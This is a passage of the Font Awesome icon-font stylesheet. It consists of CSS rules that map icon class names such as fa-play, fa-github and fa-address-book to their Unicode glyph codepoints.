    content: "\F042"
}

.fa-tint:before {
    content: "\F043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\F044"
}

.fa-share-square-o:before {
    content: "\F045"
}

.fa-check-square-o:before {
    content: "\F046"
}

.fa-arrows:before {
    content: "\F047"
}

.fa-step-backward:before {
    content: "\F048"
}

.fa-fast-backward:before {
    content: "\F049"
}

.fa-backward:before {
    content: "\F04A"
}

.fa-play:before {
    content: "\F04B"
}

.fa-pause:before {
    content: "\F04C"
}

.fa-stop:before {
    content: "\F04D"
}

.fa-forward:before {
    content: "\F04E"
}

.fa-fast-forward:before {
    content: "\F050"
}

.fa-step-forward:before {
    content: "\F051"
}

.fa-eject:before {
    content: "\F052"
}

.fa-chevron-left:before {
    content: "\F053"
}

.fa-chevron-right:before {
    content: "\F054"
}

.fa-plus-circle:before {
    content: "\F055"
}

.fa-minus-circle:before {
    content: "\F056"
}

.fa-times-circle:before {
    content: "\F057"
}

.fa-check-circle:before {
    content: "\F058"
}

.fa-question-circle:before {
    content: "\F059"
}

.fa-info-circle:before {
    content: "\F05A"
}

.fa-crosshairs:before {
    content: "\F05B"
}

.fa-times-circle-o:before {
    content: "\F05C"
}

.fa-check-circle-o:before {
    content: "\F05D"
}

.fa-ban:before {
    content: "\F05E"
}

.fa-arrow-left:before {
    content: "\F060"
}

.fa-arrow-right:before {
    content: "\F061"
}

.fa-arrow-up:before {
    content: "\F062"
}

.fa-arrow-down:before {
    content: "\F063"
}

.fa-mail-forward:before,
.fa-share:before {
    content: "\F064"
}

.fa-expand:before {
    content: "\F065"
}

.fa-compress:before {
    content: "\F066"
}

.fa-plus:before {
    content: "\F067"
}

.fa-minus:before {
    content: "\F068"
}

.fa-asterisk:before {
    content: "\F069"
}

.fa-exclamation-circle:before {
    content: "\F06A"
}

.fa-gift:before {
    content: "\F06B"
}

.fa-leaf:before {
    content: "\F06C"
}

.fa-fire:before {
    content: "\F06D"
}

.fa-eye:before {
    content: "\F06E"
}

.fa-eye-slash:before {
    content: "\F070"
}

.fa-exclamation-triangle:before,
.fa-warning:before {
    content: "\F071"
}

.fa-plane:before {
    content: "\F072"
}

.fa-calendar:before {
    content: "\F073"
}

.fa-random:before {
    content: "\F074"
}

.fa-comment:before {
    content: "\F075"
}

.fa-magnet:before {
    content: "\F076"
}

.fa-chevron-up:before {
    content: "\F077"
}

.fa-chevron-down:before {
    content: "\F078"
}

.fa-retweet:before {
    content: "\F079"
}

.fa-shopping-cart:before {
    content: "\F07A"
}

.fa-folder:before {
    content: "\F07B"
}

.fa-folder-open:before {
    content: "\F07C"
}

.fa-arrows-v:before {
    content: "\F07D"
}

.fa-arrows-h:before {
    content: "\F07E"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\F080"
}

.fa-twitter-square:before {
    content: "\F081"
}

.fa-facebook-square:before {
    content: "\F082"
}

.fa-camera-retro:before {
    content: "\F083"
}

.fa-key:before {
    content: "\F084"
}

.fa-cogs:before,
.fa-gears:before {
    content: "\F085"
}

.fa-comments:before {
    content: "\F086"
}

.fa-thumbs-o-up:before {
    content: "\F087"
}

.fa-thumbs-o-down:before {
    content: "\F088"
}

.fa-star-half:before {
    content: "\F089"
}

.fa-heart-o:before {
    content: "\F08A"
}

.fa-sign-out:before {
    content: "\F08B"
}

.fa-linkedin-square:before {
    content: "\F08C"
}

.fa-thumb-tack:before {
    content: "\F08D"
}

.fa-external-link:before {
    content: "\F08E"
}

.fa-sign-in:before {
    content: "\F090"
}

.fa-trophy:before {
    content: "\F091"
}

.fa-github-square:before {
    content: "\F092"
}

.fa-upload:before {
    content: "\F093"
}

.fa-lemon-o:before {
    content: "\F094"
}

.fa-phone:before {
    content: "\F095"
}

.fa-square-o:before {
    content: "\F096"
}

.fa-bookmark-o:before {
    content: "\F097"
}

.fa-phone-square:before {
    content: "\F098"
}

.fa-twitter:before {
    content: "\F099"
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "\F09A"
}

.fa-github:before {
    content: "\F09B"
}

.fa-unlock:before {
    content: "\F09C"
}

.fa-credit-card:before {
    content: "\F09D"
}

.fa-feed:before,
.fa-rss:before {
    content: "\F09E"
}

.fa-hdd-o:before {
    content: "\F0A0"
}

.fa-bullhorn:before {
    content: "\F0A1"
}

.fa-bell:before {
    content: "\F0F3"
}

.fa-certificate:before {
    content: "\F0A3"
}

.fa-hand-o-right:before {
    content: "\F0A4"
}

.fa-hand-o-left:before {
    content: "\F0A5"
}

.fa-hand-o-up:before {
    content: "\F0A6"
}

.fa-hand-o-down:before {
    content: "\F0A7"
}

.fa-arrow-circle-left:before {
    content: "\F0A8"
}

.fa-arrow-circle-right:before {
    content: "\F0A9"
}

.fa-arrow-circle-up:before {
    content: "\F0AA"
}

.fa-arrow-circle-down:before {
    content: "\F0AB"
}

.fa-globe:before {
    content: "\F0AC"
}

.fa-wrench:before {
    content: "\F0AD"
}

.fa-tasks:before {
    content: "\F0AE"
}

.fa-filter:before {
    content: "\F0B0"
}

.fa-briefcase:before {
    content: "\F0B1"
}

.fa-arrows-alt:before {
    content: "\F0B2"
}

.fa-group:before,
.fa-users:before {
    content: "\F0C0"
}

.fa-chain:before,
.fa-link:before {
    content: "\F0C1"
}

.fa-cloud:before {
    content: "\F0C2"
}

.fa-flask:before {
    content: "\F0C3"
}

.fa-cut:before,
.fa-scissors:before {
    content: "\F0C4"
}

.fa-copy:before,
.fa-files-o:before {
    content: "\F0C5"
}

.fa-paperclip:before {
    content: "\F0C6"
}

.fa-floppy-o:before,
.fa-save:before {
    content: "\F0C7"
}

.fa-square:before {
    content: "\F0C8"
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    content: "\F0C9"
}

.fa-list-ul:before {
    content: "\F0CA"
}

.fa-list-ol:before {
    content: "\F0CB"
}

.fa-strikethrough:before {
    content: "\F0CC"
}

.fa-underline:before {
    content: "\F0CD"
}

.fa-table:before {
    content: "\F0CE"
}

.fa-magic:before {
    content: "\F0D0"
}

.fa-truck:before {
    content: "\F0D1"
}

.fa-pinterest:before {
    content: "\F0D2"
}

.fa-pinterest-square:before {
    content: "\F0D3"
}

.fa-google-plus-square:before {
    content: "\F0D4"
}

.fa-google-plus:before {
    content: "\F0D5"
}

.fa-money:before {
    content: "\F0D6"
}

.fa-caret-down:before {
    content: "\F0D7"
}

.fa-caret-up:before {
    content: "\F0D8"
}

.fa-caret-left:before {
    content: "\F0D9"
}

.fa-caret-right:before {
    content: "\F0DA"
}

.fa-columns:before {
    content: "\F0DB"
}

.fa-sort:before,
.fa-unsorted:before {
    content: "\F0DC"
}

.fa-sort-desc:before,
.fa-sort-down:before {
    content: "\F0DD"
}

.fa-sort-asc:before,
.fa-sort-up:before {
    content: "\F0DE"
}

.fa-envelope:before {
    content: "\F0E0"
}

.fa-linkedin:before {
    content: "\F0E1"
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "\F0E2"
}

.fa-gavel:before,
.fa-legal:before {
    content: "\F0E3"
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "\F0E4"
}

.fa-comment-o:before {
    content: "\F0E5"
}

.fa-comments-o:before {
    content: "\F0E6"
}

.fa-bolt:before,
.fa-flash:before {
    content: "\F0E7"
}

.fa-sitemap:before {
    content: "\F0E8"
}

.fa-umbrella:before {
    content: "\F0E9"
}

.fa-clipboard:before,
.fa-paste:before {
    content: "\F0EA"
}

.fa-lightbulb-o:before {
    content: "\F0EB"
}

.fa-exchange:before {
    content: "\F0EC"
}

.fa-cloud-download:before {
    content: "\F0ED"
}

.fa-cloud-upload:before {
    content: "\F0EE"
}

.fa-user-md:before {
    content: "\F0F0"
}

.fa-stethoscope:before {
    content: "\F0F1"
}

.fa-suitcase:before {
    content: "\F0F2"
}

.fa-bell-o:before {
    content: "\F0A2"
}

.fa-coffee:before {
    content: "\F0F4"
}

.fa-cutlery:before {
    content: "\F0F5"
}

.fa-file-text-o:before {
    content: "\F0F6"
}

.fa-building-o:before {
    content: "\F0F7"
}

.fa-hospital-o:before {
    content: "\F0F8"
}

.fa-ambulance:before {
    content: "\F0F9"
}

.fa-medkit:before {
    content: "\F0FA"
}

.fa-fighter-jet:before {
    content: "\F0FB"
}

.fa-beer:before {
    content: "\F0FC"
}

.fa-h-square:before {
    content: "\F0FD"
}

.fa-plus-square:before {
    content: "\F0FE"
}

.fa-angle-double-left:before {
    content: "\F100"
}

.fa-angle-double-right:before {
    content: "\F101"
}

.fa-angle-double-up:before {
    content: "\F102"
}

.fa-angle-double-down:before {
    content: "\F103"
}

.fa-angle-left:before {
    content: "\F104"
}

.fa-angle-right:before {
    content: "\F105"
}

.fa-angle-up:before {
    content: "\F106"
}

.fa-angle-down:before {
    content: "\F107"
}

.fa-desktop:before {
    content: "\F108"
}

.fa-laptop:before {
    content: "\F109"
}

.fa-tablet:before {
    content: "\F10A"
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\F10B"
}

.fa-circle-o:before {
    content: "\F10C"
}

.fa-quote-left:before {
    content: "\F10D"
}

.fa-quote-right:before {
    content: "\F10E"
}

.fa-spinner:before {
    content: "\F110"
}

.fa-circle:before {
    content: "\F111"
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "\F112"
}

.fa-github-alt:before {
    content: "\F113"
}

.fa-folder-o:before {
    content: "\F114"
}

.fa-folder-open-o:before {
    content: "\F115"
}

.fa-smile-o:before {
    content: "\F118"
}

.fa-frown-o:before {
    content: "\F119"
}

.fa-meh-o:before {
    content: "\F11A"
}

.fa-gamepad:before {
    content: "\F11B"
}

.fa-keyboard-o:before {
    content: "\F11C"
}

.fa-flag-o:before {
    content: "\F11D"
}

.fa-flag-checkered:before {
    content: "\F11E"
}

.fa-terminal:before {
    content: "\F120"
}

.fa-code:before {
    content: "\F121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\F122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\F123"
}

.fa-location-arrow:before {
    content: "\F124"
}

.fa-crop:before {
    content: "\F125"
}

.fa-code-fork:before {
    content: "\F126"
}

.fa-chain-broken:before,
.fa-unlink:before {
    content: "\F127"
}

.fa-question:before {
    content: "\F128"
}

.fa-info:before {
    content: "\F129"
}

.fa-exclamation:before {
    content: "\F12A"
}

.fa-superscript:before {
    content: "\F12B"
}

.fa-subscript:before {
    content: "\F12C"
}

.fa-eraser:before {
    content: "\F12D"
}

.fa-puzzle-piece:before {
    content: "\F12E"
}

.fa-microphone:before {
    content: "\F130"
}

.fa-microphone-slash:before {
    content: "\F131"
}

.fa-shield:before {
    content: "\F132"
}

.fa-calendar-o:before {
    content: "\F133"
}

.fa-fire-extinguisher:before {
    content: "\F134"
}

.fa-rocket:before {
    content: "\F135"
}

.fa-maxcdn:before {
    content: "\F136"
}

.fa-chevron-circle-left:before {
    content: "\F137"
}

.fa-chevron-circle-right:before {
    content: "\F138"
}

.fa-chevron-circle-up:before {
    content: "\F139"
}

.fa-chevron-circle-down:before {
    content: "\F13A"
}

.fa-html5:before {
    content: "\F13B"
}

.fa-css3:before {
    content: "\F13C"
}

.fa-anchor:before {
    content: "\F13D"
}

.fa-unlock-alt:before {
    content: "\F13E"
}

.fa-bullseye:before {
    content: "\F140"
}

.fa-ellipsis-h:before {
    content: "\F141"
}

.fa-ellipsis-v:before {
    content: "\F142"
}

.fa-rss-square:before {
    content: "\F143"
}

.fa-play-circle:before {
    content: "\F144"
}

.fa-ticket:before {
    content: "\F145"
}

.fa-minus-square:before {
    content: "\F146"
}

.fa-minus-square-o:before {
    content: "\F147"
}

.fa-level-up:before {
    content: "\F148"
}

.fa-level-down:before {
    content: "\F149"
}

.fa-check-square:before {
    content: "\F14A"
}

.fa-pencil-square:before {
    content: "\F14B"
}

.fa-external-link-square:before {
    content: "\F14C"
}

.fa-share-square:before {
    content: "\F14D"
}

.fa-compass:before {
    content: "\F14E"
}

.fa-caret-square-o-down:before,
.fa-toggle-down:before {
    content: "\F150"
}

.fa-caret-square-o-up:before,
.fa-toggle-up:before {
    content: "\F151"
}

.fa-caret-square-o-right:before,
.fa-toggle-right:before {
    content: "\F152"
}

.fa-eur:before,
.fa-euro:before {
    content: "\F153"
}

.fa-gbp:before {
    content: "\F154"
}

.fa-dollar:before,
.fa-usd:before {
    content: "\F155"
}

.fa-inr:before,
.fa-rupee:before {
    content: "\F156"
}

.fa-cny:before,
.fa-jpy:before,
.fa-rmb:before,
.fa-yen:before {
    content: "\F157"
}

.fa-rouble:before,
.fa-rub:before,
.fa-ruble:before {
    content: "\F158"
}

.fa-krw:before,
.fa-won:before {
    content: "\F159"
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "\F15A"
}

.fa-file:before {
    content: "\F15B"
}

.fa-file-text:before {
    content: "\F15C"
}

.fa-sort-alpha-asc:before {
    content: "\F15D"
}

.fa-sort-alpha-desc:before {
    content: "\F15E"
}

.fa-sort-amount-asc:before {
    content: "\F160"
}

.fa-sort-amount-desc:before {
    content: "\F161"
}

.fa-sort-numeric-asc:before {
    content: "\F162"
}

.fa-sort-numeric-desc:before {
    content: "\F163"
}

.fa-thumbs-up:before {
    content: "\F164"
}

.fa-thumbs-down:before {
    content: "\F165"
}

.fa-youtube-square:before {
    content: "\F166"
}

.fa-youtube:before {
    content: "\F167"
}

.fa-xing:before {
    content: "\F168"
}

.fa-xing-square:before {
    content: "\F169"
}

.fa-youtube-play:before {
    content: "\F16A"
}

.fa-dropbox:before {
    content: "\F16B"
}

.fa-stack-overflow:before {
    content: "\F16C"
}

.fa-instagram:before {
    content: "\F16D"
}

.fa-flickr:before {
    content: "\F16E"
}

.fa-adn:before {
    content: "\F170"
}

.fa-bitbucket:before {
    content: "\F171"
}

.fa-bitbucket-square:before {
    content: "\F172"
}

.fa-tumblr:before {
    content: "\F173"
}

.fa-tumblr-square:before {
    content: "\F174"
}

.fa-long-arrow-down:before {
    content: "\F175"
}

.fa-long-arrow-up:before {
    content: "\F176"
}

.fa-long-arrow-left:before {
    content: "\F177"
}

.fa-long-arrow-right:before {
    content: "\F178"
}

.fa-apple:before {
    content: "\F179"
}

.fa-windows:before {
    content: "\F17A"
}

.fa-android:before {
    content: "\F17B"
}

.fa-linux:before {
    content: "\F17C"
}

.fa-dribbble:before {
    content: "\F17D"
}

.fa-skype:before {
    content: "\F17E"
}

.fa-foursquare:before {
    content: "\F180"
}

.fa-trello:before {
    content: "\F181"
}

.fa-female:before {
    content: "\F182"
}

.fa-male:before {
    content: "\F183"
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "\F184"
}

.fa-sun-o:before {
    content: "\F185"
}

.fa-moon-o:before {
    content: "\F186"
}

.fa-archive:before {
    content: "\F187"
}

.fa-bug:before {
    content: "\F188"
}

.fa-vk:before {
    content: "\F189"
}

.fa-weibo:before {
    content: "\F18A"
}

.fa-renren:before {
    content: "\F18B"
}

.fa-pagelines:before {
    content: "\F18C"
}

.fa-stack-exchange:before {
    content: "\F18D"
}

.fa-arrow-circle-o-right:before {
    content: "\F18E"
}

.fa-arrow-circle-o-left:before {
    content: "\F190"
}

.fa-caret-square-o-left:before,
.fa-toggle-left:before {
    content: "\F191"
}

.fa-dot-circle-o:before {
    content: "\F192"
}

.fa-wheelchair:before {
    content: "\F193"
}

.fa-vimeo-square:before {
    content: "\F194"
}

.fa-try:before,
.fa-turkish-lira:before {
    content: "\F195"
}

.fa-plus-square-o:before {
    content: "\F196"
}

.fa-space-shuttle:before {
    content: "\F197"
}

.fa-slack:before {
    content: "\F198"
}

.fa-envelope-square:before {
    content: "\F199"
}

.fa-wordpress:before {
    content: "\F19A"
}

.fa-openid:before {
    content: "\F19B"
}

.fa-bank:before,
.fa-institution:before,
.fa-university:before {
    content: "\F19C"
}

.fa-graduation-cap:before,
.fa-mortar-board:before {
    content: "\F19D"
}

.fa-yahoo:before {
    content: "\F19E"
}

.fa-google:before {
    content: "\F1A0"
}

.fa-reddit:before {
    content: "\F1A1"
}

.fa-reddit-square:before {
    content: "\F1A2"
}

.fa-stumbleupon-circle:before {
    content: "\F1A3"
}

.fa-stumbleupon:before {
    content: "\F1A4"
}

.fa-delicious:before {
    content: "\F1A5"
}

.fa-digg:before {
    content: "\F1A6"
}

.fa-pied-piper-pp:before {
    content: "\F1A7"
}

.fa-pied-piper-alt:before {
    content: "\F1A8"
}

.fa-drupal:before {
    content: "\F1A9"
}

.fa-joomla:before {
    content: "\F1AA"
}

.fa-language:before {
    content: "\F1AB"
}

.fa-fax:before {
    content: "\F1AC"
}

.fa-building:before {
    content: "\F1AD"
}

.fa-child:before {
    content: "\F1AE"
}

.fa-paw:before {
    content: "\F1B0"
}

.fa-spoon:before {
    content: "\F1B1"
}

.fa-cube:before {
    content: "\F1B2"
}

.fa-cubes:before {
    content: "\F1B3"
}

.fa-behance:before {
    content: "\F1B4"
}

.fa-behance-square:before {
    content: "\F1B5"
}

.fa-steam:before {
    content: "\F1B6"
}

.fa-steam-square:before {
    content: "\F1B7"
}

.fa-recycle:before {
    content: "\F1B8"
}

.fa-automobile:before,
.fa-car:before {
    content: "\F1B9"
}

.fa-cab:before,
.fa-taxi:before {
    content: "\F1BA"
}

.fa-tree:before {
    content: "\F1BB"
}

.fa-spotify:before {
    content: "\F1BC"
}

.fa-deviantart:before {
    content: "\F1BD"
}

.fa-soundcloud:before {
    content: "\F1BE"
}

.fa-database:before {
    content: "\F1C0"
}

.fa-file-pdf-o:before {
    content: "\F1C1"
}

.fa-file-word-o:before {
    content: "\F1C2"
}

.fa-file-excel-o:before {
    content: "\F1C3"
}

.fa-file-powerpoint-o:before {
    content: "\F1C4"
}

.fa-file-image-o:before,
.fa-file-photo-o:before,
.fa-file-picture-o:before {
    content: "\F1C5"
}

.fa-file-archive-o:before,
.fa-file-zip-o:before {
    content: "\F1C6"
}

.fa-file-audio-o:before,
.fa-file-sound-o:before {
    content: "\F1C7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\F1C8"
}

.fa-file-code-o:before {
    content: "\F1C9"
}

.fa-vine:before {
    content: "\F1CA"
}

.fa-codepen:before {
    content: "\F1CB"
}

.fa-jsfiddle:before {
    content: "\F1CC"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-ring:before,
.fa-life-saver:before,
.fa-support:before {
    content: "\F1CD"
}

.fa-circle-o-notch:before {
    content: "\F1CE"
}

.fa-ra:before,
.fa-rebel:before,
.fa-resistance:before {
    content: "\F1D0"
}

.fa-empire:before,
.fa-ge:before {
    content: "\F1D1"
}

.fa-git-square:before {
    content: "\F1D2"
}

.fa-git:before {
    content: "\F1D3"
}

.fa-hacker-news:before,
.fa-y-combinator-square:before,
.fa-yc-square:before {
    content: "\F1D4"
}

.fa-tencent-weibo:before {
    content: "\F1D5"
}

.fa-qq:before {
    content: "\F1D6"
}

.fa-wechat:before,
.fa-weixin:before {
    content: "\F1D7"
}

.fa-paper-plane:before,
.fa-send:before {
    content: "\F1D8"
}

.fa-paper-plane-o:before,
.fa-send-o:before {
    content: "\F1D9"
}

.fa-history:before {
    content: "\F1DA"
}

.fa-circle-thin:before {
    content: "\F1DB"
}

.fa-header:before {
    content: "\F1DC"
}

.fa-paragraph:before {
    content: "\F1DD"
}

.fa-sliders:before {
    content: "\F1DE"
}

.fa-share-alt:before {
    content: "\F1E0"
}

.fa-share-alt-square:before {
    content: "\F1E1"
}

.fa-bomb:before {
    content: "\F1E2"
}

.fa-futbol-o:before,
.fa-soccer-ball-o:before {
    content: "\F1E3"
}

.fa-tty:before {
    content: "\F1E4"
}

.fa-binoculars:before {
    content: "\F1E5"
}

.fa-plug:before {
    content: "\F1E6"
}

.fa-slideshare:before {
    content: "\F1E7"
}

.fa-twitch:before {
    content: "\F1E8"
}

.fa-yelp:before {
    content: "\F1E9"
}

.fa-newspaper-o:before {
    content: "\F1EA"
}

.fa-wifi:before {
    content: "\F1EB"
}

.fa-calculator:before {
    content: "\F1EC"
}

.fa-paypal:before {
    content: "\F1ED"
}

.fa-google-wallet:before {
    content: "\F1EE"
}

.fa-cc-visa:before {
    content: "\F1F0"
}

.fa-cc-mastercard:before {
    content: "\F1F1"
}

.fa-cc-discover:before {
    content: "\F1F2"
}

.fa-cc-amex:before {
    content: "\F1F3"
}

.fa-cc-paypal:before {
    content: "\F1F4"
}

.fa-cc-stripe:before {
    content: "\F1F5"
}

.fa-bell-slash:before {
    content: "\F1F6"
}

.fa-bell-slash-o:before {
    content: "\F1F7"
}

.fa-trash:before {
    content: "\F1F8"
}

.fa-copyright:before {
    content: "\F1F9"
}

.fa-at:before {
    content: "\F1FA"
}

.fa-eyedropper:before {
    content: "\F1FB"
}

.fa-paint-brush:before {
    content: "\F1FC"
}

.fa-birthday-cake:before {
    content: "\F1FD"
}

.fa-area-chart:before {
    content: "\F1FE"
}

.fa-pie-chart:before {
    content: "\F200"
}

.fa-line-chart:before {
    content: "\F201"
}

.fa-lastfm:before {
    content: "\F202"
}

.fa-lastfm-square:before {
    content: "\F203"
}

.fa-toggle-off:before {
    content: "\F204"
}

.fa-toggle-on:before {
    content: "\F205"
}

.fa-bicycle:before {
    content: "\F206"
}

.fa-bus:before {
    content: "\F207"
}

.fa-ioxhost:before {
    content: "\F208"
}

.fa-angellist:before {
    content: "\F209"
}

.fa-cc:before {
    content: "\F20A"
}

.fa-ils:before,
.fa-shekel:before,
.fa-sheqel:before {
    content: "\F20B"
}

.fa-meanpath:before {
    content: "\F20C"
}

.fa-buysellads:before {
    content: "\F20D"
}

.fa-connectdevelop:before {
    content: "\F20E"
}

.fa-dashcube:before {
    content: "\F210"
}

.fa-forumbee:before {
    content: "\F211"
}

.fa-leanpub:before {
    content: "\F212"
}

.fa-sellsy:before {
    content: "\F213"
}

.fa-shirtsinbulk:before {
    content: "\F214"
}

.fa-simplybuilt:before {
    content: "\F215"
}

.fa-skyatlas:before {
    content: "\F216"
}

.fa-cart-plus:before {
    content: "\F217"
}

.fa-cart-arrow-down:before {
    content: "\F218"
}

.fa-diamond:before {
    content: "\F219"
}

.fa-ship:before {
    content: "\F21A"
}

.fa-user-secret:before {
    content: "\F21B"
}

.fa-motorcycle:before {
    content: "\F21C"
}

.fa-street-view:before {
    content: "\F21D"
}

.fa-heartbeat:before {
    content: "\F21E"
}

.fa-venus:before {
    content: "\F221"
}

.fa-mars:before {
    content: "\F222"
}

.fa-mercury:before {
    content: "\F223"
}

.fa-intersex:before,
.fa-transgender:before {
    content: "\F224"
}

.fa-transgender-alt:before {
    content: "\F225"
}

.fa-venus-double:before {
    content: "\F226"
}

.fa-mars-double:before {
    content: "\F227"
}

.fa-venus-mars:before {
    content: "\F228"
}

.fa-mars-stroke:before {
    content: "\F229"
}

.fa-mars-stroke-v:before {
    content: "\F22A"
}

.fa-mars-stroke-h:before {
    content: "\F22B"
}

.fa-neuter:before {
    content: "\F22C"
}

.fa-genderless:before {
    content: "\F22D"
}

.fa-facebook-official:before {
    content: "\F230"
}

.fa-pinterest-p:before {
    content: "\F231"
}

.fa-whatsapp:before {
    content: "\F232"
}

.fa-server:before {
    content: "\F233"
}

.fa-user-plus:before {
    content: "\F234"
}

.fa-user-times:before {
    content: "\F235"
}

.fa-bed:before,
.fa-hotel:before {
    content: "\F236"
}

.fa-viacoin:before {
    content: "\F237"
}

.fa-train:before {
    content: "\F238"
}

.fa-subway:before {
    content: "\F239"
}

.fa-medium:before {
    content: "\F23A"
}

.fa-y-combinator:before,
.fa-yc:before {
    content: "\F23B"
}

.fa-optin-monster:before {
    content: "\F23C"
}

.fa-opencart:before {
    content: "\F23D"
}

.fa-expeditedssl:before {
    content: "\F23E"
}

.fa-battery-4:before,
.fa-battery-full:before,
.fa-battery:before {
    content: "\F240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\F241"
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "\F242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\F243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\F244"
}

.fa-mouse-pointer:before {
    content: "\F245"
}

.fa-i-cursor:before {
    content: "\F246"
}

.fa-object-group:before {
    content: "\F247"
}

.fa-object-ungroup:before {
    content: "\F248"
}

.fa-sticky-note:before {
    content: "\F249"
}

.fa-sticky-note-o:before {
    content: "\F24A"
}

.fa-cc-jcb:before {
    content: "\F24B"
}

.fa-cc-diners-club:before {
    content: "\F24C"
}

.fa-clone:before {
    content: "\F24D"
}

.fa-balance-scale:before {
    content: "\F24E"
}

.fa-hourglass-o:before {
    content: "\F250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\F251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\F252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\F253"
}

.fa-hourglass:before {
    content: "\F254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\F255"
}

.fa-hand-paper-o:before,
.fa-hand-stop-o:before {
    content: "\F256"
}

.fa-hand-scissors-o:before {
    content: "\F257"
}

.fa-hand-lizard-o:before {
    content: "\F258"
}

.fa-hand-spock-o:before {
    content: "\F259"
}

.fa-hand-pointer-o:before {
    content: "\F25A"
}

.fa-hand-peace-o:before {
    content: "\F25B"
}

.fa-trademark:before {
    content: "\F25C"
}

.fa-registered:before {
    content: "\F25D"
}

.fa-creative-commons:before {
    content: "\F25E"
}

.fa-gg:before {
    content: "\F260"
}

.fa-gg-circle:before {
    content: "\F261"
}

.fa-tripadvisor:before {
    content: "\F262"
}

.fa-odnoklassniki:before {
    content: "\F263"
}

.fa-odnoklassniki-square:before {
    content: "\F264"
}

.fa-get-pocket:before {
    content: "\F265"
}

.fa-wikipedia-w:before {
    content: "\F266"
}

.fa-safari:before {
    content: "\F267"
}

.fa-chrome:before {
    content: "\F268"
}

.fa-firefox:before {
    content: "\F269"
}

.fa-opera:before {
    content: "\F26A"
}

.fa-internet-explorer:before {
    content: "\F26B"
}

.fa-television:before,
.fa-tv:before {
    content: "\F26C"
}

.fa-contao:before {
    content: "\F26D"
}

.fa-500px:before {
    content: "\F26E"
}

.fa-amazon:before {
    content: "\F270"
}

.fa-calendar-plus-o:before {
    content: "\F271"
}

.fa-calendar-minus-o:before {
    content: "\F272"
}

.fa-calendar-times-o:before {
    content: "\F273"
}

.fa-calendar-check-o:before {
    content: "\F274"
}

.fa-industry:before {
    content: "\F275"
}

.fa-map-pin:before {
    content: "\F276"
}

.fa-map-signs:before {
    content: "\F277"
}

.fa-map-o:before {
    content: "\F278"
}

.fa-map:before {
    content: "\F279"
}

.fa-commenting:before {
    content: "\F27A"
}

.fa-commenting-o:before {
    content: "\F27B"
}

.fa-houzz:before {
    content: "\F27C"
}

.fa-vimeo:before {
    content: "\F27D"
}

.fa-black-tie:before {
    content: "\F27E"
}

.fa-fonticons:before {
    content: "\F280"
}

.fa-reddit-alien:before {
    content: "\F281"
}

.fa-edge:before {
    content: "\F282"
}

.fa-credit-card-alt:before {
    content: "\F283"
}

.fa-codiepie:before {
    content: "\F284"
}

.fa-modx:before {
    content: "\F285"
}

.fa-fort-awesome:before {
    content: "\F286"
}

.fa-usb:before {
    content: "\F287"
}

.fa-product-hunt:before {
    content: "\F288"
}

.fa-mixcloud:before {
    content: "\F289"
}

.fa-scribd:before {
    content: "\F28A"
}

.fa-pause-circle:before {
    content: "\F28B"
}

.fa-pause-circle-o:before {
    content: "\F28C"
}

.fa-stop-circle:before {
    content: "\F28D"
}

.fa-stop-circle-o:before {
    content: "\F28E"
}

.fa-shopping-bag:before {
    content: "\F290"
}

.fa-shopping-basket:before {
    content: "\F291"
}

.fa-hashtag:before {
    content: "\F292"
}

.fa-bluetooth:before {
    content: "\F293"
}

.fa-bluetooth-b:before {
    content: "\F294"
}

.fa-percent:before {
    content: "\F295"
}

.fa-gitlab:before {
    content: "\F296"
}

.fa-wpbeginner:before {
    content: "\F297"
}

.fa-wpforms:before {
    content: "\F298"
}

.fa-envira:before {
    content: "\F299"
}

.fa-universal-access:before {
    content: "\F29A"
}

.fa-wheelchair-alt:before {
    content: "\F29B"
}

.fa-question-circle-o:before {
    content: "\F29C"
}

.fa-blind:before {
    content: "\F29D"
}

.fa-audio-description:before {
    content: "\F29E"
}

.fa-volume-control-phone:before {
    content: "\F2A0"
}

.fa-braille:before {
    content: "\F2A1"
}

.fa-assistive-listening-systems:before {
    content: "\F2A2"
}

.fa-american-sign-language-interpreting:before,
.fa-asl-interpreting:before {
    content: "\F2A3"
}

.fa-deaf:before,
.fa-deafness:before,
.fa-hard-of-hearing:before {
    content: "\F2A4"
}

.fa-glide:before {
    content: "\F2A5"
}

.fa-glide-g:before {
    content: "\F2A6"
}

.fa-sign-language:before,
.fa-signing:before {
    content: "\F2A7"
}

.fa-low-vision:before {
    content: "\F2A8"
}

.fa-viadeo:before {
    content: "\F2A9"
}

.fa-viadeo-square:before {
    content: "\F2AA"
}

.fa-snapchat:before {
    content: "\F2AB"
}

.fa-snapchat-ghost:before {
    content: "\F2AC"
}

.fa-snapchat-square:before {
    content: "\F2AD"
}

.fa-pied-piper:before {
    content: "\F2AE"
}

.fa-first-order:before {
    content: "\F2B0"
}

.fa-yoast:before {
    content: "\F2B1"
}

.fa-themeisle:before {
    content: "\F2B2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\F2B3"
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "\F2B4"
}

.fa-handshake-o:before {
    content: "\F2B5"
}

.fa-envelope-open:before {
    content: "\F2B6"
}

.fa-envelope-open-o:before {
    content: "\F2B7"
}

.fa-linode:before {
    content: "\F2B8"
}

.fa-address-book:before {
    content: "\F2B9"
}

.fa-address-book-o:before {
    content: "\F2BA"
}

